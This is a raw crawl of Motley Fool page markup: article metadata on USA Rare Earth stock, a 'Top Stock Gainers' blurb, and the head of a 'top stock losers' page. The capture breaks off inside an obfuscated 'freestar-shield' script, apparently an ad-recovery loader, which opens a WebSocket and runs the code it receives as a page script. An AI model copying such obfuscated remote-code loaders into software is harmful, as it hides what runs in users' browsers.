pi.fool.com/hydra/v2/content/2cdb87c4-b584-4f58-8b92-ce417bc51045\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/2cdb87c4-b584-4f58-8b92-ce417bc51045\",\"presentation\":\"https://www.fool.com/investing/2025/12/29/can-usa-rare-earth-stock-beat-the-market/\"},\"byline\":\"Lee Samaha\"},{\"uuid\":\"90d27751-8de0-4fa2-b989-b4297ae5cee2\",\"visibility\":100,\"publish_at\":\"2025-12-25T15:07:00Z\",\"created\":\"2025-12-25T15:07:04Z\",\"modified\":\"2025-12-25T15:07:04Z\",\"last_updated\":\"2025-12-25T15:07:03Z\",\"path\":\"/investing/2025/12/25/is-usa-rare-earth-the-smartest-investment-you-can/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Is USA Rare Earth the Smartest Investment You Can Make Today?\",\"slug\":\"is-usa-rare-earth-the-smartest-investment-you-can\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"USA Rare Earth has been on a roller-coaster ride in 2025, which is a warning sign that investors need to tread with caution.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The company's mine is still in the feasibility stage.\",\"The company lacks U.S. government backing unlike its competitor.\",\"The company's long-term story is high-risk and uncertain.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":582512,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/582512\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=582512\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":343372,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/343372\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=343372\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"42debd44-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2110,\"fool_uid\":1623011127,\"first_name\":\"Reuben Gregg\",\"last_name\":\"Brewer\",\"username\":\"TMFReubenGBrewer\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Reuben Gregg Brewer\",\"email\":\"rbrewer@foolcontractors.com\",\"short_bio\":\"Reuben Gregg Brewer is a contributing Motley Fool stock market analyst covering energy, utilities, REITs, and consumer staples. He is the former director of research at Value Line Publishing, where he rose from mutual fund analyst to equity analyst before leading all research operations. Reuben holds a bachelor’s degree in psychology from SUNY Purchase, a master’s in social work from Columbia University, and an MBA from Regis University. He has been featured as a financial expert on CNBC and in the Financial Times, Barron’s, and InvestmentNews.\",\"long_bio\":\"Reuben Gregg Brewer is a contributing Motley Fool stock market analyst covering energy, utilities, REITs, and consumer staples. He is the former director of research at Value Line Publishing, where he rose from mutual fund analyst to equity analyst before leading all research operations. Reuben holds a bachelor’s degree in psychology from SUNY Purchase, a master’s in social work from Columbia University, and an MBA from Regis University. He has been featured as a financial expert on CNBC and in the Financial Times, Barron’s, and InvestmentNews.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1623011127/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1623011127/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2110\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2110\"}}],\"bureau\":{\"uuid\":\"ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1dbd9e-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"slug\":\"repeatable\",\"name\":\"Repeatable\",\"tag_type\":{\"uuid\":\"642d6cd6-d544-11e7-9b4c-0050569d4be0\",\"name\":\"Other\",\"slug\":\"other\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/642d6cd6-d544-11e7-9b4c-0050569d4be0/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=other\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=other\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=1407efce-59e0-4ccc-831c-ed5284cf3ee8\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/848427/23_11_06-a-person-looking-at-a-stock-trading-phone-app-_mf-dload-gettyimages-1436743497.jpg\",\"featured\":true,\"name\":\"23_11_06  A person looking at a stock trading phone app _MF Dload GettyImages-1436743497\",\"url\":\"https://g.foolcdn.com/editorial/images/848427/23_11_06-a-person-looking-at-a-stock-trading-phone-app-_mf-dload-gettyimages-1436743497.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/90d27751-8de0-4fa2-b989-b4297ae5cee2\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/90d27751-8de0-4fa2-b989-b4297ae5cee2\",\"presentation\":\"https://www.fool.com/investing/2025/12/25/is-usa-rare-earth-the-smartest-investment-you-can/\"},\"byline\":\"Reuben Gregg Brewer\"}],\"initialHasMore\":true,\"instrumentIds\":[624814,582510,560815,565168,635879,203350,334954,369787,343125,579801,548055,362042,592902,549814,547976,343133,582512,555325,416626,288013,273491,360730]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"43:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"8jiny\",\"style\":\"$undefined\",\"children\":\"Top Stock Gainers\"}],[\"$\",\"p\",\"1\",{\"children\":[\"Explore the biggest stock gainers today along with up-to-date performance data, including the latest price, share price changes, trading volume, and more. We cover the \",[\"$\",\"a\",\"1\",{\"href\":\"/investing/top-stocks-to-buy-and-hold/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"top stock\"}],\" gainers every day with market data, \",[\"$\",\"a\",\"3\",{\"href\":\"/market-trends/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"news\"}],\", and analysis from our Foolish experts.\"]}]]}]\n"])</script><div hidden id="S:0"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><h2 class="my-6 text-2xl font-bold" data-block-key="8jiny">Top Stock Gainers</h2><p>Explore the biggest stock gainers today along with up-to-date performance data, including the latest price, share price changes, trading volume, and more. We cover the <a href="/investing/top-stocks-to-buy-and-hold/" class="text-cyan-900 hover:text-cyan-800">top stock</a> gainers every day with market data, <a href="/market-trends/" class="text-cyan-900 hover:text-cyan-800">news</a>, and analysis from our Foolish experts.</p></div></div><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c849fbabcd2cf6a',t:'MTc3MDE0OTk3NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/markets/top-stock-losers/
body_size: 46654
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4 __className_972e67"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854374%2Fmobile-payment-2022.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854374%2Fmobile-payment-2022.jpg&amp;w=384&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/03bea0c20c146093.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/743e9d54c0380757.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-f110cd133b03af7e.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-56a543ee26ebb1e0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-248aeadade941435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-1ec4db66f23a8b7a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-a6a56221d9a3ce69.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2549-26d2eaee3443208d.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8919-49189f55aa3efa4f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4271-7253d6bb8499480f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-e923de645bb7996a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7255-641f670e7dee64d7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-9016dc3da6543de4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6969-8df6b9b4a5b67dad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-705485a5b238228a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1630-974b8e8819b8269b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/114-e138b26c09e0ad4b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3310-7fe4ed67b47273f3.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-0a9e7fc54a7337c2.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9860-dd2b5753effb9a06.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7144-5ef5a184de698c43.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b6113447569df0dd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4359-793ef713cacd16a7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8237-f47de44b3b153e6c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-62167f75579e3bde.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8192-835d462e8af25c25.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8690-95df7f158d6e2de4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/aaea2bcf-21d3f14f6457faaa.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6191-2932a854db4e1dd9.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4918-fd00426cb01be8a0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7249-23fb45d04232818a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8176-982004b8eeee7e86.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-18755cb07b93a1d7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/669-816edf7a548e3c60.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-c2fbe4096ab827b7.js" async=""></script><link rel="preload" href="/scripts/freestar-recovered.js" as="script"/><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const 